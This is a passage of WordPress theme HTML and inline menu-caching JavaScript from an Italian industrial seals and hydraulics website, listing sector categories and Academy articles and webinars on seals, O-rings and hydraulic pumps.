href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-performanti-per-lindustria-chimica\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta performanti per l&#8217;industria chimica\">Soluzioni di tenuta performanti per l&#8217;industria chimica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_20","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20" id="tdi_21" data-td_block_id="tdi_20" data-td_filter_value="" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">All</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_22" data-td_block_id="tdi_20" data-td_filter_value="400" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_23" data-td_block_id="tdi_20" data-td_filter_value="402" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_24" data-td_block_id="tdi_20" data-td_filter_value="19" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_25" data-td_block_id="tdi_20" data-td_filter_value="403" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_26" data-td_block_id="tdi_20" data-td_filter_value="48" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_27" data-td_block_id="tdi_20" data-td_filter_value="405" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_28" data-td_block_id="tdi_20" data-td_filter_value="394" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_29" data-td_block_id="tdi_20" data-td_filter_value="395" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_30" data-td_block_id="tdi_20" data-td_filter_value="408" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_31" data-td_block_id="tdi_20" data-td_filter_value="407" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_32" data-td_block_id="tdi_20" data-td_filter_value="398" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_33" data-td_block_id="tdi_20" data-td_filter_value="399" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_34" data-td_block_id="tdi_20" data-td_filter_value="406" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_35" data-td_block_id="tdi_20" data-td_filter_value="396" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_36" data-td_block_id="tdi_20" data-td_filter_value="397" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_37" data-td_block_id="tdi_20" data-td_filter_value="93" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_38" data-td_block_id="tdi_20" data-td_filter_value="404" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_39" data-td_block_id="tdi_20" data-td_filter_value="401" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></div></div><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche/"  rel="bookmark" class="td-image-wrap " title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta" title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-10-05-alle-10.20.08-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche/"  rel="bookmark" title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal/"  rel="bookmark" class="td-image-wrap " title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal" ><img class="entry-thumb" src="[data-uri]" alt="industria alimentare" title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-09-15-alle-10.01.14-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal/"  rel="bookmark" title="Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal">Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc/"  rel="bookmark" class="td-image-wrap " title="FoodPro®, EPDM per alimenti di Trelleborg￼" ><img class="entry-thumb" src="[data-uri]" alt="" title="FoodPro®, EPDM per alimenti di Trelleborg￼" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-10.55.28-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc/"  rel="bookmark" title="FoodPro®, EPDM per alimenti di Trelleborg￼">FoodPro®, EPDM per alimenti di Trelleborg￼</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/soluzioni-di-tenuta-per-birrifici-piu-sostenibili/"  rel="bookmark" class="td-image-wrap " title="Soluzioni di tenuta per birrifici più sostenibili" ><img class="entry-thumb" src="[data-uri]" alt="" title="Soluzioni di tenuta per birrifici più sostenibili" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-12.08.55-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/soluzioni-di-tenuta-per-birrifici-piu-sostenibili/"  rel="bookmark" title="Soluzioni di tenuta per birrifici più sostenibili">Soluzioni di tenuta per birrifici più sostenibili</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"384","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "36";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "9";
tdBlocksArray.push(block_tdi_40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"componenti oleodinamici\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1687269664888-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"pompa oleodinamica\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-05-23-alle-09.23.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\">\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta per applicazioni lineari\" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1683882188980-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone\/\"  rel=\"bookmark\" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 357;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"pompa oleodinamica\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-05-23-alle-09.23.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\">\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/calcolo-lunghezza-e-taglio-delle-fasce-guida-in-resina-di-poliestere-mcf80\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/calcolo-lunghezza-e-taglio-delle-fasce-guida-in-resina-di-poliestere-mcf80\/\"  rel=\"bookmark\" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\">Calcolo lunghezza e taglio delle fasce guida in resina di poliestere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/impara-a-costruire-un-o-ring-delle-dimensioni-di-cui-necessiti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-18-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/impara-a-costruire-un-o-ring-delle-dimensioni-di-cui-necessiti\/\"  rel=\"bookmark\" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\">Impara a costruire un O-ring delle dimensioni di cui necessiti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/testata-cilindro-oleodinamico-rilevazione-dimensioni-delle-sedi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-17-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/testata-cilindro-oleodinamico-rilevazione-dimensioni-delle-sedi\/\"  rel=\"bookmark\" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\">Testata cilindro oleodinamico: rilevazione dimensioni delle sedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 416;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"componenti oleodinamici\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1687269664888-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-certificazioni-per-il-settore-foodbeverage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1652777615154-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-certificazioni-per-il-settore-foodbeverage\/\"  rel=\"bookmark\" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\">Webinar: certificazioni per il settore Food&#038;Beverage<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-tenute-statiche-per-applicazioni-dinamiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2022-04-22-alle-12.47.01-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-tenute-statiche-per-applicazioni-dinamiche\/\"  rel=\"bookmark\" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\">Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
